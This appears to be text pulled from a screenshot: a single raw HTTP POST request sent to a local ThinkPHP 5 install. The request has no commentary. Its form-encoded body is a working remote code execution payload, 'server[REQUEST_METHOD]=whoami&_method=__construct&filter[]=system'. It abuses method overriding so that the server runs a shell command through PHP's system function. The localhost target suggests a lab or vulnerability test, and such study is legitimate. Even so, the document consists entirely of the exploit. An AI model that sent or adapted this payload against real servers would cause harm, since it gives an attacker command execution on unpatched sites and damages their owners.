 POST /tp5/public/index.php HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
COntent-Type:application/x-www-form-urlencoded
Content-Length: 65
server[REQUEST_METHOD]=whoami&_method=__construct&filter[]=system